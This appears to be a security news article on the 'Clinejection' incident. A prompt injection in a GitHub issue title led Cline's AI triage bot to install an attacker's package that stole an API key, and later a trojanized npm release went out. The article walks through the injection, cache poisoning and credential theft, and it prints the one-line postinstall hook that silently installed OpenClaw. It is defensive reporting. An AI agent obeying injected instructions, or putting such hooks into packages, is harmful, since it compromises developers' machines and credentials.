A GitHub issue title compromised 4,000 developer machines on February 17, 2026. An attacker used prompt injection to trick Cline CLI’s AI triage bot into poisoning the release pipeline, resulting in a trojanized npm package that silently installed OpenClaw during an 8-hour window. Traditional defenses—npm audit, code review, security scanning—missed it entirely because OpenClaw is legitimate software. The attack, called “Clinejection,” represents a new class of supply chain exploits combining AI vulnerabilities with CI/CD pipeline poisoning.
How the Attack Worked
Clinejection chained five vulnerabilities to go from GitHub issue title to full npm compromise. First, an attacker embedded malicious instructions in an issue title that Cline’s GitHub Actions workflow interpolated directly into Claude’s prompt without sanitization. The injected prompt tricked Claude into installing a malicious package from an attacker-controlled fork, which exfiltrated Cline’s ANTHROPIC_API_KEY via a preinstall script.
Next came the clever part: cache poisoning. The attacker deployed “Cacheract,” a tool that flooded GitHub Actions’ shared cache with over 10GB of junk data. GitHub Actions enforces a 10GB cache limit with least-recently-used eviction, forcing Cline’s legitimate nightly workflow cache entries out. When the nightly release workflow ran at 2 AM UTC, it restored the poisoned cache, executing attacker code that stole NPM_RELEASE_TOKEN, VSCE_PAT, and OVSX_PAT credentials.
The attacker then published cline@2.3.0 to npm with a one-line change to package.json:
"postinstall": "npm install -g openclaw@latest"That single line installed OpenClaw globally on every developer’s machine during npm install. The CLI binary itself remained byte-identical to the legitimate version—only the installation process changed. StepSecurity’s monitoring flagged the attack after approximately 14 minutes, but 4,000 downloads occurred during the 8-hour exposure window.
The 8-Day Weaponization Window
Security researcher Adnan Khan discovered the vulnerability in December 2025 and reported it via GitHub Security Advisory on January 1, 2026. Multiple follow-ups went unanswered. On January 28, an attacker demonstrated the exploit by creating Issue #8904 with prompt injection in the title. When Khan publicly disclosed the vulnerability on February 9, Cline maintainers patched within 30 minutes by removing the AI triage workflow.
However, the credential rotation failed. The team “deleted the wrong token, leaving the exposed one active,” according to incident reports. Eight days later, on February 17, an unknown attacker used Khan’s proof-of-concept to weaponize the vulnerability and publish the malicious package.
Eight days from disclosure to weaponization is extraordinarily fast. Traditional vulnerabilities take weeks or months before attackers develop working exploits. Consequently, this incident shows patch windows are shrinking, likely accelerated by AI tools that can analyze public disclosures and generate exploits faster than human researchers. The “won’t be exploited for a while” assumption no longer holds.
Why Detection Failed
Every traditional defense failed. npm audit checks for known vulnerabilities in dependencies—OpenClaw isn’t malware and has no CVE entries. Code review missed it because the CLI binary was byte-identical to the legitimate version, and package.json changed by exactly one line. Moreover, security scanners like Dependabot and Snyk flagged nothing because OpenClaw is a legitimate open-source project with 188,000+ GitHub stars.
Postinstall hooks execute silently during npm install without permission prompts or warnings. Developers don’t see “About to install OpenClaw globally—approve?” The installation happens invisibly in the background. Furthermore, even if you caught the package.json diff, seeing npm install openclaw wouldn’t trigger alarm bells—ByteIota previously covered OpenClaw’s viral growth as it gained 188,000 stars in 60 days. A popular, legitimate AI assistant being installed as a dependency? Plausible.
This is what makes supply chain attacks effective. OpenClaw’s legitimate capabilities—full system access, shell command execution, credential reading, persistent daemon installation—become attack capabilities when installed without user consent. A late January 2026 security audit found 512 vulnerabilities in OpenClaw, 8 classified as critical. In essence, the attacker weaponized a tool with known security issues and extensive system access, wrapped in the legitimacy of 188,000 GitHub stars.
AI Agents as Privileged Attack Surface
Clinejection isn’t isolated. Aikido Security discovered the same prompt injection pattern in GitHub Actions affecting at least 5 Fortune 500 companies, including Google’s own Gemini CLI repository. The attack pattern is consistent: untrusted user input gets interpolated into an AI agent’s prompt, the agent interprets malicious instructions as legitimate directives, and privileged tools execute the attacker’s commands.
Chris Hughes, VP of Security Strategy at Zenity, puts it bluntly: “We have been talking about AI supply chain security in theoretical terms for too long, and this week it became an operational reality. When a single issue title can influence an automated build pipeline and affect a published release, the risk is no longer theoretical. The industry needs to start recognizing AI agents as privileged actors that require governance.”

The root problem is excessive permissions. Cline’s workflow allowed Claude access to Bash, Write, Edit, WebFetch, and WebSearch tools. Issue triage requires Read and Grep at most. Additionally, giving an AI agent Bash access in a CI/CD pipeline is like giving sudo to an intern—convenient until someone exploits it. Cline’s low-privilege triage workflow shared a cache with the high-privilege release workflow, creating a privilege escalation path from “read GitHub issues” to “publish npm packages.”
How to Protect Yourself
If you installed Cline 2.3.0 between 3:26 AM and 11:30 AM PT on February 17, check for OpenClaw: npm list -g openclaw. If found and unwanted, remove it with npm uninstall -g openclaw. Update to Cline 2.4.0 immediately and rotate any credentials accessible on the compromised system.
For prevention, three controls would have stopped this attack. First, npm provenance via trusted publishing. Cline used long-lived npm tokens that persisted after theft. Provenance uses OpenID Connect tokens scoped to specific GitHub Actions workflows that expire automatically. Stolen OIDC tokens can’t publish packages because they’re tied to specific workflow contexts. Cline adopted provenance after the attack—look for the provenance badge on npm packages before installing.
Second, pnpm blocks postinstall and preinstall scripts by default. Unlike npm and Yarn, pnpm doesn’t implicitly trust and execute arbitrary code from packages. When a package has lifecycle scripts, pnpm blocks them but continues installation with a warning. The OpenClaw installation would have been stopped automatically. Additionally, pnpm 10.21+ ships trustPolicy: no-downgrade, which detects when a package’s publish-time trust level decreases—for example, switching from provenance-based publishing to token-based after an account compromise.
Third, use lockfiles. package-lock.json or pnpm-lock.yaml pins exact versions and prevents automatic installation of newly published packages. Updates require explicit review and approval. Therefore, a lockfile wouldn’t have automatically pulled cline@2.3.0 during the 8-hour window—you’d need to explicitly run npm update and review the changes.
Key Takeaways
Clinejection combines AI prompt injection with traditional supply chain exploitation to create a new attack class. Eight days from disclosure to weaponization shows patch windows are shrinking. Traditional defenses failed because OpenClaw is legitimate software—detection requires defense in depth with provenance attestations, lifecycle script blocking, and lockfiles.
AI agents in CI/CD are privileged actors that require governance. The industry underestimated prompt injection as a production CI/CD risk. This attack pattern will repeat. Prompt injection is fundamentally difficult to prevent, and AI adoption in development tooling is accelerating. Consequently, the combination of excessive permissions, shared caches, and unsanitized user input creates exploitable attack surfaces.